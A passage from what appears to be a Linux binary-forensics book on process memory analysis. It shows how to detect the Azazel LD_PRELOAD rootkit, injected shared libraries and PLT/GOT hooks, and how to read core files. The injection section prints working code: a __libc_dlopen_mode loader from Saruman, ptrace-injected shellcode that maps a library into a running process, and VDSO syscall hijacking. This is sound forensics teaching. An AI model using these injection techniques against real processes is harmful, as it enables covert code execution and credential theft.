  GNU_STACK     0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x10
  GNU_RELRO     0x019ef8 0x08062ef8 0x08062ef8 0x00108 0x00108 R   0x1
Notice that the program headers are completely different from the ones we looked at previously when the executable was still packed. This is because we are no longer looking at the stub executable. We are looking at the executable that was compressed inside the stub. The unpacking technique we used is very generic and not very effective for more complicated protection schemes, but helps beginners gain an understanding into the process of reversing protected binaries.
Since this book tries to focus on the anatomy of the ELF format, and the concepts behind analysis and patching techniques, we are less focused on which of the fancy tools to use. The very famous IDA Pro software has a well-deserved reputation. It is hands down the best disassembler and decompiler available to the public. It is expensive though, and unless you can afford a license, you may have settle for something a little less effective, such as Hopper. IDA Pro is quite complicated and requires an entire book unto itself, but in order to properly understand and use IDA Pro for ELF binaries, it is good to first understand the concepts taught in this book, which can then be applied when using IDA pro to reverse-engineer software.
In this chapter, you learned the fundamentals of ELF binary analysis. You examined the procedures involved in identifying various types of virus infection, function hijacking, and binary protection. This chapter will serve you well in the beginner to intermediate phases of ELF binary analysis: what to look for and how to identify it. In the following chapters, you will cover similar concepts, such as analyzing process memory for identifying anomalies such as backdoors and memory-resident viruses.
For those interested in knowing how the methods described in this chapter could be used in the development of an anti-virus or detection software, there do exist some tools I have designed that use similar heuristics to those described in this chapter for detecting ELF infections. One of these tools is called AVU and was mentioned with a download link in Chapter 4, ELF Virus Technology – Linux/Unix Viruses. Another one is named Arcana and is still private. I have not personally seen any public products on the market though that use these types of heuristics on ELF binaries, although such tools are sorely needed to aid Linux binary forensics. In Chapter 8, ECFS – Extended Core File Snapshot Technology, we will explore ECFS, which is a technology I have been working on to help improve some of the areas where forensics capabilities are lacking, especially as it pertains to process memory forensics.
In the previous chapter, we examined the key methods and ways to approach the analysis of an ELF binary in Linux, especially when concerning malware, and ways to detect the presence of a parasite within executable code.
Just as an attacker may patch a binary on disk, they may also patch a running program in memory to achieve similar goals, while avoiding being detected by programs that look for file modification, such as a tripwire. This sort of hot patching of a process image can be used to hijack functions, inject shared libraries, execute parasite shellcode, and so on. These types of infections are often the components needed for memory-resident backdoors, viruses, key loggers, and hidden processes.
An attacker can run sophisticated programs that will run cloaked within an existing process address space. This has been demonstrated with Saruman v0.1, which is available at http://www.bitlackeys.org/#saruman.
The examination of a process image when performing forensics or runtime analysis is rather similar to looking at a regular ELF binary. There are more segments and overall moving pieces in a process address space, and the ELF executable will undergo some changes, such as runtime relocations, segment alignment, and .bss expansion.
However, in reality, the investigation steps are very similar for an ELF executable and an actual running program. The running program was initially created by the ELF images that are loaded into the address space. Therefore, understanding the ELF format will help understand how a process looks in memory.
One important file on any Linux system is the /proc/$pid/maps file. This file shows the entire process address space of a running program, and it is something that I often parse in order to determine the location of certain files or memory mappings within a process.
On Linux kernels that have the Grsecurity patches, there is a kernel option called
GRKERNSEC_PROC_MEMMAP that, if enabled, will zero out the /proc/$pid/maps file so that you cannot see the address space values. This makes parsing a process from the outside a bit more difficult, and you must rely on other techniques such as parsing the ELF headers and going from there.
Here's an example of the process memory layout of the hello_world program:
$ cat /proc/`pidof hello_world`/maps
00400000-00401000 r-xp 00000000 00:1b 8126525    /home/ryan/hello_world
00600000-00601000 r--p 00000000 00:1b 8126525    /home/ryan/hello_world
00601000-00602000 rw-p 00001000 00:1b 8126525    /home/ryan/hello_world
0174e000-0176f000 rw-p 00000000 00:00 0          [heap]
7fed9c5a7000-7fed9c762000 r-xp 00000000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c762000-7fed9c961000 ---p 001bb000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c961000-7fed9c965000 r--p 001ba000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c965000-7fed9c967000 rw-p 001be000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c967000-7fed9c96c000 rw-p 00000000 00:00 0
7fed9c96c000-7fed9c98f000 r-xp 00000000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fed9cb62000-7fed9cb65000 rw-p 00000000 00:00 0
7fed9cb8c000-7fed9cb8e000 rw-p 00000000 00:00 0
7fed9cb8e000-7fed9cb8f000 r--p 00022000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fed9cb8f000-7fed9cb90000 rw-p 00023000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fed9cb90000-7fed9cb91000 rw-p 00000000 00:00 0
7fff0975f000-7fff09780000 rw-p 00000000 00:00 0          [stack]
7fff097b2000-7fff097b4000 r-xp 00000000 00:00 0          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0  [vsyscall]
The preceding maps file output shows the process address space of a very simple Hello World program. Let's go over it in several chunks, explaining each part.
The first three lines are the memory mappings for the executable itself. This is quite obvious because it shows the executable path at the end of the file mapping:
00400000-00401000 r-xp 00000000 00:1b 8126525  /home/ryan/hello_world
00600000-00601000 r--p 00000000 00:1b 8126525  /home/ryan/hello_world
00601000-00602000 rw-p 00001000 00:1b 8126525  /home/ryan/hello_world
We can see that:
The heap is typically grown right after the data segment. Before ASLR existed, it was extended from the end of the data segment address. Nowadays, the heap segment is randomly memory-mapped, but it can be found in the maps file right after the end of the data segment:
0174e000-0176f000 rw-p 00000000 00:00 0 [heap]
There are also anonymous memory mappings that may be created when a call to malloc() requests a chunk of memory that exceeds MMAP_THRESHOLD in size. These types of anonymous memory segments will not be marked with the [heap] label.
The next four lines are the memory mappings for the shared library, libc-2.19.so. Notice that there is a memory mapping marked with no permissions between the text and data segments. This is simply for occupying space in that area so that no other arbitrary memory mappings may be created to use the space between the text and data segments:
7fed9c5a7000-7fed9c762000 r-xp 00000000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c762000-7fed9c961000 ---p 001bb000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c961000-7fed9c965000 r--p 001ba000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
7fed9c965000-7fed9c967000 rw-p 001be000 08:01 11406096   /lib/x86_64-linux-gnu/libc-2.19.so
In addition to regular shared libraries, there is the dynamic linker, which is also technically a shared library. We can see that it is mapped to the address space by looking at the file mappings right after the libc mappings:
7fed9c96c000-7fed9c98f000 r-xp 00000000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fed9cb62000-7fed9cb65000 rw-p 00000000 00:00 0
7fed9cb8c000-7fed9cb8e000 rw-p 00000000 00:00 0
7fed9cb8e000-7fed9cb8f000 r--p 00022000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fed9cb8f000-7fed9cb90000 rw-p 00023000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fed9cb90000-7fed9cb91000 rw-p 00000000 00:00 0
At the end of the maps file, you will see the stack segment, followed by VDSO (short for Virtual Dynamic Shared Object) and vsyscall:
7fff0975f000-7fff09780000 rw-p 00000000 00:00 0          [stack]
7fff097b2000-7fff097b4000 r-xp 00000000 00:00 0          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0  [vsyscall]
VDSO is used by glibc to invoke certain system calls that are frequently called and would otherwise create a performance issue. VDSO helps speed this up by executing certain syscalls in userland. The vsyscall page is deprecated on x86_64, but on 32-bit, it accomplishes the same thing as VDSO.

What the process looks like
There are many rootkits, viruses, backdoors, and other tools out there that can be used to infect a system's userland memory. We will now name and describe a few of these.
LD_PRELOAD injection userland rootkit for Linux that is based on its predecessor rootkit named Jynx. LD_PRELOAD rootkits will preload a shared object into the program that you want to infect. Typically, such a rootkit will hijack functions such as open, read, write, and so on. These hijacked functions will show up as PLT hooks (modified GOT). For more information, visit https://github.com/chokepoint/azazel.sshd_fucker is the software that comes with the Phrack 59 paper Runtime process infection. The software infects the sshd process and hijacks PAM functions that usernames and passwords are passed through. For more information, visit http://phrack.org/issues/59/8.htmlWhat does process infection mean? For our purposes, it means describing ways of injecting code into a process, hijacking functions, hijacking control flow, and anti-forensics tricks to make analysis more difficult. Many of these techniques were covered in Chapter 4, ELF Virus Technology – Linux/Unix Viruses, but we will recapitulate some of these here.
ptrace() system call and shellcode that uses either the mmap() or __libc_dlopen_mode() function to load the shared library file. A shared object might not be a shared object at all; it may be a PIE executable, as with the Saruman infection technique, which is a form of anti-forensics for allowing a program to run inside of an existing process address space. This technique is what I call process cloaking.ptrace(), such as GDB) can be used to inject shellcode into the process, which in turn memory-maps the object file to the memory.ET_DYN and ET_REL files) into the process.jmp instruction that transfers control to a malicious function. This can be detected easily by scanning the initial byte code in every function.ptrace(PTRACE_SYSCALL, …) to locate this code and then replace the %rax register with the system call number that they want to invoke. This allows a clever attacker to invoke any system call that they want to in a process without having to inject shellcode. Check out this paper I wrote in 2009; it describes the technique in detail at http://vxheaven.org/lib/vrn00.html.I think that the most prevalent type of process infection is DLL injection, also known as .so injection. It is a clean and effective solution that suits the needs of most attackers and runtime malware. Let's take a look at an infected process, and I will highlight the ways in which we can identify parasite code.
Our infected process is a simple test program named ./host that is infected with the Azazel userland rootkit. Azazel is the newer version of the popular Jynx rootkit. Both of these rootkits rely on LD_PRELOAD to load a malicious shared library that hijacks various glibc shared library functions. We will inspect the infected process using various GNU tools and the Linux environment, such as the /proc filesystem.
The first step while analyzing a process is to map out the address space. The most straightforward way to do this is by looking at the /proc/<pid>/maps file. We want to take note of any strange file mappings and segments with odd permissions. Also in our case, we may need to check the stack for environment variables, so we will want to take note of its location in memory.
Here's an example of memory mappings of an infected process ./host:
$ cat /proc/`pidof host`/maps
00400000-00401000 r-xp 00000000 00:24 5553671       /home/user/git/azazel/host
00600000-00601000 r--p 00000000 00:24 5553671       /home/user/git/azazel/host
00601000-00602000 rw-p 00001000 00:24 5553671       /home/user/git/azazel/host
0066c000-0068d000 rw-p 00000000 00:00 0              [heap]
3001000000-3001019000 r-xp 00000000 08:01 11406078  /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3001019000-3001218000 ---p 00019000 08:01 11406078  /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3001218000-3001219000 r--p 00018000 08:01 11406078  /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3001219000-300121a000 rw-p 00019000 08:01 11406078  /lib/x86_64-linux-gnu/libaudit.so.1.0.0
300121a000-3001224000 rw-p 00000000 00:00 0
3003400000-300340d000 r-xp 00000000 08:01 11406085    /lib/x86_64-linux-gnu/libpam.so.0.83.1
300340d000-300360c000 ---p 0000d000 08:01 11406085    /lib/x86_64-linux-gnu/libpam.so.0.83.1
300360c000-300360d000 r--p 0000c000 08:01 11406085    /lib/x86_64-linux-gnu/libpam.so.0.83.1
300360d000-300360e000 rw-p 0000d000 08:01 11406085    /lib/x86_64-linux-gnu/libpam.so.0.83.1
7fc30ac7f000-7fc30ac81000 r-xp 00000000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so
7fc30ac81000-7fc30ae80000 ---p 00002000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so
7fc30ae80000-7fc30ae81000 r--p 00001000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so
7fc30ae81000-7fc30ae82000 rw-p 00002000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so
7fc30ae82000-7fc30ae85000 r-xp 00000000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so
7fc30ae85000-7fc30b084000 ---p 00003000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so
7fc30b084000-7fc30b085000 r--p 00002000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so
7fc30b085000-7fc30b086000 rw-p 00003000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so
7fc30b086000-7fc30b241000 r-xp 00000000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so
7fc30b241000-7fc30b440000 ---p 001bb000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so
7fc30b440000-7fc30b444000 r--p 001ba000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so
7fc30b444000-7fc30b446000 rw-p 001be000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so
7fc30b446000-7fc30b44b000 rw-p 00000000 00:00 0
7fc30b44b000-7fc30b453000 r-xp 00000000 00:24 5553672   /home/user/git/azazel/libselinux.so
7fc30b453000-7fc30b652000 ---p 00008000 00:24 5553672   /home/user/git/azazel/libselinux.so
7fc30b652000-7fc30b653000 r--p 00007000 00:24 5553672   /home/user/git/azazel/libselinux.so
7fc30b653000-7fc30b654000 rw-p 00008000 00:24 5553672   /home/user/git/azazel/libselinux.so
7fc30b654000-7fc30b677000 r-xp 00000000 08:01 11406093    /lib/x86_64-linux-gnu/ld-2.19.so
7fc30b847000-7fc30b84c000 rw-p 00000000 00:00 0
7fc30b873000-7fc30b876000 rw-p 00000000 00:00 0
7fc30b876000-7fc30b877000 r--p 00022000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fc30b877000-7fc30b878000 rw-p 00023000 08:01 11406093   /lib/x86_64-linux-gnu/ld-2.19.so
7fc30b878000-7fc30b879000 rw-p 00000000 00:00 0
7fff82fae000-7fff82fcf000 rw-p 00000000 00:00 0          [stack]
7fff82ffb000-7fff82ffd000 r-xp 00000000 00:00 0          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0  [vsyscall]
The areas of interest and concern are highlighted in the preceding output of the maps file for the process of ./host. In particular, notice the shared library with the /home/user/git/azazel/libselinux.so path. This should immediately grab your attention because the path is not the standard shared library path and it has the name libselinux.so, which is traditionally stored with all other shared libraries (that is, /usr/lib).
This could indicate possible shared library injection (also known as the ET_DYN injection), which would mean that this is not the authentic libselinux.so library. The first thing that we might check for in this case is the LD_PRELOAD environment variable to see whether it was used to
preload the libselinux.so library.
The environment variables for a program are stored near the bottom of the stack at the beginning of a program's runtime. The bottom of the stack is actually the highest address (the beginning of the stack), since the stack grows into smaller addresses on the x86 architecture. Based on the output from /proc/<pid>/maps, we can get the location of the stack:
STACK_TOP           STACK_BOTTOM
7fff82fae000   -    7fff82fcf000
So, we want to check the stack from 0x7fff82fcf000 onward. Using GDB, we can attach to the process and quickly locate the environment variables on the stack by using the x/s <address> command, which tells GDB to view the memory in ASCII format. The x/4096s <address> command does the same thing but reads from 4,096 bytes of data.
We can safely presume that the environment variables will be in the first 4,096 bytes of the stack, but since the stack grows into lower addresses, we must start reading at <stack_bottom> - 4096.
Here's an example of using GDB to read environment variables on a stack:
$ gdb -q attach `pidof host`
$ x/4096s (0x7fff82fcf000 – 4096)

… scroll down a few pages …

0x7fff82fce359:  "./host"
0x7fff82fce360:  "LD_PRELOAD=./libselinux.so"
0x7fff82fce37b:  "XDG_VTNR=7"
---Type <return> to continue, or q <return> to quit---
0x7fff82fce386:  "XDG_SESSION_ID=c2"
0x7fff82fce398:  "CLUTTER_IM_MODULE=xim"
0x7fff82fce3ae:  "SELINUX_INIT=YES"
0x7fff82fce3bf:  "SESSION=ubuntu"
0x7fff82fce3ce:  "GPG_AGENT_INFO=/run/user/1000/keyring-jIVrX2/gpg:0:1"
0x7fff82fce403:  "TERM=xterm"
0x7fff82fce40e:  "SHELL=/bin/bash"

… truncated …
As we can see from the preceding output, we have verified that LD_PRELOAD was used to preload libselinux.so into the process. This means that any glibc functions within the program that have the same name as any functions in the preloaded shared library will be overridden and effectively hijacked by the ones in libselinux.so.
In other words, if the ./host program calls the fopen function from glibc and libselinux.so contains its own version of fopen, then that is the fopen function that will be stored in the PLT/GOT (the .got.plt section) and used instead of the glibc version. This leads us to the next indicated item—detecting function hijacking in the PLT/GOT (the PLT's global offset table).
Before checking the PLT/GOT that is in the ELF section called .got.plt (which is in the data segment of the executable), let's see which functions in the ./host program have relocations for the PLT/GOT. Remember from the chapter on ELF internals that the relocation entries for the global offset table are of the <ARCH>_JUMP_SLOT type. Refer to the ELF(5) manual for details.
The relocation type for the PLT/GOT is called <ARCH>_JUMP_SLOT because they are just that—jump slots. They contain function pointers that the PLT uses with jmp instructions to transfer control to the destination function. The actual relocation types are named X86_64_JUMP_SLOT, i386_JUMP_SLOT, and so on depending on the architecture.
Here's an example of identifying shared library functions:
$ readelf -r host
Relocation section '.rela.plt' at offset 0x418 contains 7 entries:
000000601018  000100000007 R_X86_64_JUMP_SLO 0000000000000000 unlink + 0
000000601020  000200000007 R_X86_64_JUMP_SLO 0000000000000000 puts + 0
000000601028  000300000007 R_X86_64_JUMP_SLO 0000000000000000 opendir + 0
000000601030  000400000007 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main+0
000000601038  000500000007 R_X86_64_JUMP_SLO 0000000000000000 __gmon_start__+0
000000601040  000600000007 R_X86_64_JUMP_SLO 0000000000000000 pause + 0
000000601048  000700000007 R_X86_64_JUMP_SLO 0000000000000000 fopen + 0
We can see that there are several well-known glibc functions being called. It is possible that some or all of these are being hijacked by the imposture shared library libselinux.so.
From the readelf output that displays the PLT/GOT entries in the ./host executable, we can see the address of each symbol. Let's take a look at the global offset table in the memory for the following symbols: fopen, opendir, and unlink. It is possible that these have been hijacked and no longer point to the libc.so library.
Here's an example of the GDB output displaying the GOT values:
(gdb) x/gx 0x601048
0x601048 <fopen@got.plt>:  0x00007fc30b44e609
(gdb) x/gx 0x601018
0x601018 <unlink@got.plt>:  0x00007fc30b44ec81
(gdb) x/gx 0x601028
0x601028 <opendir@got.plt>:  0x00007fc30b44ed77
A quick look at the executable memory region of the selinux.so shared library shows us that the addresses displayed in the GOT by GDB point to functions within selinux.so and not libc.so:
7fc30b44b000-7fc30b453000 r-xp /home/user/git/azazel/libselinux.so
With this particular malware (Azazel), the malicious shared library was preloaded using LD_PRELOAD, which made verifying the library as suspicious an easy task. This is not always the case, as many forms of malware will inject the shared library via ptrace() or shellcode that uses either mmap() or __libc_dlopen_mode(). The heuristics for determining whether or not a shared library has been injected will be detailed in the next section.
As we just demonstrated, detecting shared libraries that have been preloaded with LD_PRELOAD is rather simple. What about shared libraries that were injected into a remote process? Or in other words, shared objects that were inserted into a pre-existing process? It is important to know whether or not a shared library was maliciously injected if we want to be able to take the next step and detect PLT/GOT hooks. First, we must identify all the ways in which a shared library can be injected into a remote process, as we briefly discussed in section 7.2.2.
Let's look at a concrete example of how this might be accomplished. Here is some example code from Saruman that injects PIE executables into a process.
Using the readelf utility, we can see that in the standard C library (libc.so.6), there exists a function named __libc_dlopen_mode. This function actually accomplishes the same thing as the dlopen function, which is not resident in libc. This means that with any process that uses libc, we can get the dynamic linker to load whatever ET_DYN object we want to, while also automatically handling all the relocation patches.
It is rather common for attackers to use this function to load ET_DYN objects into a process:
$ readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep dlopen
  2128: 0000000000136160   146 FUNC    GLOBAL DEFAULT   12 __libc_dlopen_mode@@GLIBC_PRIVATE
The following code is in C, but when compiled into machine code, it can be used as shellcode that we inject into the process using ptrace:
#define __RTLD_DLOPEN 0x80000000 //glibc internal dlopen flag emulates dlopen behaviour
__PAYLOAD_KEYWORDS__ void * dlopen_load_exec(const char *path, void *dlopen_addr)
{
        void * (*libc_dlopen_mode)(const char *, int) = dlopen_addr;
        void *handle = (void *)0xfff; //initialized for debugging
        handle = libc_dlopen_mode(path, __RTLD_DLOPEN|RTLD_NOW|RTLD_GLOBAL);
        __RETURN_VALUE__(handle);
        __BREAKPOINT__;
}
Notice that one of the arguments is void *dlopen_addr. Saruman locates the address to the __libc_dlopen_mode() function, which resides in libc.so. This is accomplished using a function for resolving symbols within the libc library.
There are many more details to the following code, and I would highly encourage you to check out Saruman. It is specifically for injecting executable programs that are compiled as ET_DYN objects, but as mentioned previously, the injection method will also work for shared libraries since they are also compiled as ET_DYN objects:
Elf64_Addr get_sym_from_libc(handle_t *h, const char *name)
{
        int fd, i;
        struct stat st;
        Elf64_Addr libc_base_addr = get_libc_addr(h->tasks.pid);
        Elf64_Addr symaddr;

        if ((fd = open(globals.libc_path, O_RDONLY)) < 0) {
                perror("open libc");
                exit(-1);
        }

        if (fstat(fd, &st) < 0) {
                perror("fstat libc");
                exit(-1);
        }

        uint8_t *libcp = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
        if (libcp == MAP_FAILED) {
                perror("mmap libc");
                exit(-1);
        }

        symaddr = resolve_symbol((char *)name, libcp);
        if (symaddr == 0) {
                printf("[!] resolve_symbol failed for symbol '%s'\n", name);
                printf("Try using --manual-elf-loading option\n");
                exit(-1);
        }
        symaddr = symaddr + globals.libc_addr;

        DBG_MSG("[DEBUG]-> get_sym_from_libc() addr of __libc_dl_*: %lx\n", symaddr);
        return symaddr;

}
To further demystify shared library injection, let me show you a much simpler technique that uses ptrace injected shellcode to open()/mmap() the shared library into the process address space. This technique is fine to use, but it requires that the malware manually handle all of the hot patching of relocations. The __libc_dlopen_mode() function handles all of this transparently with the help of the dynamic linker itself, so it is actually easier in the long run.
The following shellcode can be injected into an executable segment within a given process and then be executed using ptrace.
Note that this is the second time I've used this hand-written shellcode as an example in the book. I wrote it in 2008 for a 32-bit Linux system, and it was convenient to use as an example. Otherwise, I'm sure I would have written something new to demonstrate a more modern approach in x86_64 Linux:
_start:
        jmp B
A:

        # fd = open("libtest.so.1.0", O_RDONLY);

        xorl %ecx, %ecx
        movb $5, %al
        popl %ebx
        xorl %ecx, %ecx
        int $0x80

        subl $24, %esp

        # mmap(0, 8192, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_SHARED, fd, 0);

        xorl %edx, %edx
        movl %edx, (%esp)
        movl $8192,4(%esp)
        movl $7, 8(%esp)
        movl $2, 12(%esp)
        movl %eax,16(%esp)
        movl %edx, 20(%esp)
        movl $90, %eax
        movl %esp, %ebx
        int $0x80

        # the int3 will pass control back the tracer
        int3
B:
        call A
        .string "/lib/libtest.so.1.0"
With PTRACE_POKETEXT to inject it and PTRACE_SETREGS to set %eip to the entry point of the shellcode, once the shellcode hits the int3 instruction, it will effectively pass the control back to your program that is performing the infection. This can then simply detach from the host process that is now infected with the shared library (/lib/libtest.so.1.0).
In some cases, such as on binaries that have PaX mprotect restrictions enabled (https://pax.grsecurity.net/docs/mprotect.txt), the ptrace system call cannot be used to inject shellcode into the text segment. This is because it is read-only, and the restrictions will also prevent marking the text segment writeable, so you cannot simply get around this. However, this can be circumvented in several ways, such as by setting the instruction pointer to __libc_dlopen_mode and storing the arguments to the function in registers (such as %rdi, %rsi, and so on). Alternatively, in the case of a 32-bit architecture, the arguments can be stored on the stack.
Another way is by manipulating the VDSO code that is present in most processes.
This technique is one that is demonstrated at http://vxheaven.org/lib/vrn00.html, but the general idea is simple. The VDSO code that is mapped to the process address space, as seen in the /proc/<pid>/maps output earlier in this chapter, contains code that invokes system calls via the syscall (for 64-bit) and sysenter (for 32-bit) instructions. The calling convention for system calls in Linux always places the system call number in the %eax/%rax register.
If an attacker uses ptrace(PTRACE_SYSCALL, …), they can quickly locate the syscall instruction in the VDSO code and replace the register values to invoke whichever system call is desired. If this is done carefully and done while restoring the original system call that was executing, then it will not cause the application to crash. The open and mmap system calls can be used to load an executable object such as ET_DYN or ET_REL into the process address space. Alternatively, they can be used to simply create an anonymous memory mapping that can store shellcode.
This is a code example in which the attacker takes advantage of this code on a 32-bit system:
fffe420 <__kernel_vsyscall>:
ffffe420:       51                      push   %ecx
ffffe421:       52                      push   %edx
ffffe422:       55                      push   %ebp
ffffe423:       89 e5                   mov    %esp,%ebp
ffffe425:       0f 34                   sysenter
The following is a code example in which the attacker takes advantage of this code on a 64-bit system:
ffffffffff700db8:       b0 60                   mov    $0x60,%al
ffffffffff700dba:       0f 05                   syscall
The dynamic linker is the only legitimate way to bring a shared library into a process. Remember, however, that an attacker can use the __libc_dlopen_mode function, which invokes the dynamic linker to load an object. So how do we tell when the dynamic linker is doing legitimate work? There are three legitimate ways in which a shared object is mapped to a process by the dynamic linker.
Let's look at what we consider legitimate shared object loading:
DT_NEEDED entry in the executable program that corresponds to the shared library file.DT_NEEDED entries in order to load other shared libraries. This can be called transitive shared library loading.libdl.so, then it may use the dynamic loading functions to load libraries on the fly. The function for loading shared objects is named dlopen, and the function for resolving symbols is named dlsym.Now, let's take a look at the illegitimate ways in which a shared object can be loaded into a process, that is to say, by an attacker or a malware instance:
__libc_dlopen_mode function exists within libc.so (not libdl.so) and is not intended to be called by a program. It is actually marked as a GLIBC PRIVATE function. Most processes have libc.so, and this is therefore a function commonly used by attackers or malware to load arbitrary shared objects.VDSO manipulation. As we have already demonstrated, this technique can be used to execute arbitrary syscalls, and therefore it can be simple to memory-map a shared object with this method.open and mmap system calls.DT_NEEDED entries can be added by an attacker by overwriting the DT_NULL tag in the dynamic segment of an executable or shared library, thus being able to tell the dynamic linker to load whatever shared object they wish. This particular method was discussed in Chapter 6, ELF Binary Forensics in Linux, and it falls more into the topic of that chapter, but it may also be necessary when inspecting a suspicious process.Be sure to inspect the binary of a suspicious process, and verify that the dynamic segment doesn't appear suspicious. Refer to the Checking the dynamic segment for DLL injection traces section of Chapter 6, ELF Binary Forensics in Linux.
Now that we have a clear definition of legitimate versus illegitimate loading of shared objects, we can get into the discussion of heuristics for detecting when a shared library is legitimate or not.
Beforehand, it is worth noting again that LD_PRELOAD is commonly used for good as well as bad purposes, and the only sure-fire way of knowing this is by inspecting what the actual code that resides in the preloaded shared object does. Therefore, we will leave LD_PRELOAD out of the discussion on heuristics here.
In this section, I will describe the general principles behind detecting whether a shared library is legitimate or not. In Chapter 8, ECFS – Extended Core File Snapshot Technology, we will be discussing the ECFS technology, which actually incorporates these heuristics into its feature set.
For now, let's look at the principles only. We want to get a list of the shared libraries that are mapped to the process and then see which ones qualify for being legitimately loaded by the dynamic linker:
/proc/<pid>/maps file.Some maliciously injected shared libraries won't appear as file mappings because the attacker created anonymous memory mappings and then memcpy'd the shared object code into those memory regions. In the next chapter, we will see that ECFS can weed these more stealthy entities out as well. A scan can be done of each executable memory region that is anonymously mapped to see whether ELF headers exist, particularly those with the ET_DYN file type.
DT_NEEDED entry exists in the executable that corresponds to the shared library you are seeing. If one exists, then it is a legitimate shared library. After you have verified that a given shared library is legitimate, check that shared library's dynamic segment and enumerate the DT_NEEDED entries within it. Those corresponding shared libraries can also be marked as legitimate. This goes back to the concept of transitive shared object loading.PLT/GOT of the process's actual executable program. If there are any dlopen calls being used, then analyze the code to find any calls to dlopen. The dlopen calls may be passed arguments that can be inspected statically, like this for instance:void *handle = dlopen("somelib.so", RTLD_NOW);In such cases, the string will be stored as a static constant and will therefore be in the .rodata section of the binary. So, check whether the .rodata section (or wherever the string is stored) contains any strings that contain the shared library path you are trying to validate.
DT_NEEDED section and cannot be accounted for by any dlopen calls either, then that means it was either preloaded by LD_PRELOAD or injected by some other means. At this point, you should qualify the shared object as suspicious.Currently, there are not many great tools that are specifically for process memory analysis in Linux. This is the reason that I designed ECFS (discussed in Chapter 8, ECFS – Extended Core File Snapshot Technology). There are only a few tools I know of that can detect PLT/GOT overwrites, and each one of them essentially uses the same heuristics that we just discussed:
In most UNIX flavored OSes, a process can be delivered a signal so that it dumps a core file. A core file is essentially a snapshot of the process and its state right before it cored (crashed or dumped). A core file is a type of ELF file that is primarily made up of program headers and memory segments. They also contain a fair amount of notes in the PT_NOTE segment that describe file mappings, shared library paths, and other information.
A core file by itself is not especially useful for process memory forensics, but it may yield some results to the more astute analyst.
Here, we will infect a process with the azazel rootkit using the LD_PRELOAD environment variable, and then deliver an abort signal to the process so that we can capture a core dump for analysis.
$ LD_PRELOAD=./libselinux.so ./host &
[1] 9325
$ kill -ABRT `pidof host`
[1]+  Segmentation fault      (core dumped) LD_PRELOAD=./libselinux.so ./host
In a core file, there are many program headers. All of them except one are of the PT_LOAD type. There is a PT_LOAD program header for every single memory segment in the process, with the exception of special devices (that is /dev/mem). Everything from shared libraries and anonymous mappings to the stack, the heap, text, and data segments is represented by a program header.
Then, there is one program header of the PT_NOTE type; it contains the most useful and descriptive information in the entire core file.
The eu-readelf -n output that is shown next shows the parsing of the core file notes segment. The reason we used eu-readelf here instead of the regular readelf is that eu-readelf (the ELF Utils version) takes time to parse each entry in the notes segment, whereas the more commonly used readelf (the binutils version) only shows the NT_FILE entry:
$ eu-readelf -n core

Note segment of 4200 bytes at offset 0x900:
  Owner          Data size  Type
  CORE                 336  PRSTATUS
    info.si_signo: 11, info.si_code: 0, info.si_errno: 0, cursig: 11
    sigpend: <>
    sighold: <>
    pid: 9875, ppid: 7669, pgrp: 9875, sid: 5781
    utime: 5.292000, stime: 0.004000, cutime: 0.000000, cstime: 0.000000
    orig_rax: -1, fpvalid: 1
    r15:                       0  r14:                       0
    r13:         140736185205120  r12:                 4195616
    rbp:      0x00007fffb25380a0  rbx:                       0
    r11:                     582  r10:         140736185204304
    r9:                 15699984  r8:               1886848000
    rax:                      -1  rcx:                    -160
